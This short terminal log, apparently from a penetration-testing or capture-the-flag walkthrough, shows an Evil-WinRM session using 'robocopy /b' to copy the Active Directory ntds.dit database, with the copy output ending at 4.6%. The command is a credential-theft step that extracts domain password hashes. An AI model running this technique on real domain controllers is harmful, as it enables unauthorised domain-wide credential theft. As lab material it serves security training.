 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> robocopy /b E:\Windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Sunday, July 14, 2024 5:29:26 AM
Source : E:\Windows\ntds\
Dest : C:\Users\Caroline.Robinson\Documents\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    E:\Windows\ntds\
New File              16.0 m        ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
1.9%
2.3%
2.7%
3.1%
3.5%
3.9%
4.2%
4.6%